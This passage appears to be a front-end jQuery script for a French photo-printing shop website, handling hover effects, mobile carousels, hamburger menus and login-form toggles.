		$("#addresses #columns").addClass("bgAccount");
	};

	if( $('#address').length ) {
		$("#address #columns").addClass("bgAccount");
	};
});



$(document).ready(function(){
	if($(window).width() > 767)
	{
		$('.box-photos').mouseenter(function() {
			$( ".box-photos > .transparent" ).css( "display","flex");
	});
	$('.box-photos').mouseleave(function() {
	  $( ".box-photos > .transparent" ).css( "display","none");
	});
	
	$('.box-murale').mouseenter(function() {
		$( ".box-murale > .transparent" ).css( "display","flex");
	});
	$('.box-murale').mouseleave(function() {
	$( ".box-murale > .transparent" ).css( "display","none");
	});
	
	$('.tirage-photos').mouseenter(function() {
		$( ".tirage-photos > .transparent" ).css( "display","flex");
	});
	$('.tirage-photos').mouseleave(function() {
	$( ".tirage-photos > .transparent" ).css( "display","none");
	});
	
	$('.album-photos').mouseenter(function() {
		$( ".album-photos> .transparent" ).css( "display","flex");
	});
	$('.album-photos').mouseleave(function() {
	$( ".album-photos > .transparent" ).css( "display","none");
	});
	
	$('.carte-cadeau').mouseenter(function() {
		$( ".carte-cadeau > .transparent" ).css( "display","flex");
	});
	$('.carte-cadeau').mouseleave(function() {
	$( ".carte-cadeau > .transparent" ).css( "display","none");
	});
	
	$('.calendrier').mouseenter(function() {
		$( ".calendrier > .transparent" ).css( "display","flex");
	});
	$('.calendrier').mouseleave(function() {
	$( ".calendrier > .transparent" ).css( "display","none");
	});
	
	// $('.polaframe-img').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe-img').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.polaframe .d-flex').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe .d-flex').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.love-img').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love-img').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.love .d-flex').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love .d-flex').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.vintage-img').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage-img').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.vintage .d-flex').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage .d-flex').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.pika-img').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika-img').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	// $('.pika .d-flex').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika .d-flex').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	
	   // change functionality for smaller screens
		 //$( ".editorial_block .description" ).css( "display","none");
	}
	
	$('.livraison-reassurance').mouseenter(function() {
		$( ".livraison-reassurance > h3" ).css( "color","#64becc");
	});
	$('.livraison-reassurance').mouseleave(function() {
	$( ".livraison-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.service-reassurance').mouseenter(function() {
		$( ".service-reassurance > h3" ).css( "color","#64becc");
	});
	$('.service-reassurance').mouseleave(function() {
	$( ".service-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.paiement-reassurance').mouseenter(function() {
		$( ".paiement-reassurance > h3" ).css( "color","#64becc");
	});
	$('.paiement-reassurance').mouseleave(function() {
	$( ".paiement-reassurance > h3" ).css( "color","#3d3937");
	});
	
	});
	
	$( document ).ready(function() {
	
	var $diamantSlider = $(".scroll-mob-products");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			stagePadding: 50,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	
	
	
	});
	


	$( document ).ready(function() {
	
	const menu = document.querySelector(".menu");
	const menuItems = document.querySelectorAll(".menuItem");
	const hamburger= document.querySelector(".hamburger");
	const closeIcon= document.querySelector(".closeIcon");
	const menuIcon = document.querySelector(".menuIcon");

	const menu2 = document.querySelector(".menu2");
	const menuItems2 = document.querySelectorAll(".menuItem2");
	const hamburger2= document.querySelector(".hamburger2");
	const closeIcon2= document.querySelector(".closeIcon2");
	const menuIcon2 = document.querySelector(".menuIcon2");
	
	function toggleMenu() {
	  if (menu.classList.contains("showMenu")) {
		
		menu.classList.remove("showMenu");
		
		closeIcon.style.display = "none";
		menuIcon.style.display = "block";
		
	  } else {
		menu.classList.add("showMenu");
		menu2.classList.remove("showMenu2");

		closeIcon.style.display = "block";
		menuIcon.style.display = "none";
	  }
	}
	
	hamburger.addEventListener("click", toggleMenu);
	
	menuItems.forEach( 
	  function(menuItem) { 
		menuItem.addEventListener("click", toggleMenu);
	  }
	)



	
		
		
		function toggleMenu2() {
		  if (menu2.classList.contains("showMenu2")) {
			
			menu2.classList.remove("showMenu2");
			closeIcon2.style.display = "none";
			menuIcon2.style.display = "block";
			
		  } else {
			
			menu2.classList.add("showMenu2");
			menu.classList.remove("showMenu");
			closeIcon2.style.display = "block";
			menuIcon2.style.display = "none";
		  }
		}
		
		hamburger2.addEventListener("click", toggleMenu2);
		
		menuItems2.forEach( 
		  function(menuItem2) { 
			menuItem2.addEventListener("click", toggleMenu2);
		  }
		)
	
		$('.closemenuu').click(function () {
			menu.classList.remove("showMenu");
			menu2.classList.remove("showMenu2");
		});


	});







	$( document ).ready(function() {
	
	var $diamantSlider = $(".avis_block_footer");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});
	






	$( document ).ready(function() {
	
	var $diamantSlider1 = $(".carousel_product_bottom");
	$(window).resize(function() {
		showdiamantSlider1();
	});
	function showdiamantSlider1() {
		if ($diamantSlider1.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider1();
			} else {
				destroydiamantSlider1();
			}
		}
	}
	showdiamantSlider1();
	function initialdiamantSlider1() {
		$diamantSlider1.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider1() {
		$diamantSlider1.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});

	$( document ).ready(function() {

	

});


$( document ).ready(function() {
	$("#toggle_authentication").click(function() {
        $("#account-creation_form").toggle();
	});
	$("#toggle_authentication1").click(function() {
        $("#login_form").toggle();
	});


});

$( document ).ready(function() {

	$('#block_top_menu > ul > li:nth-child(7) > a').click(function(){
		return false;
	
});
});
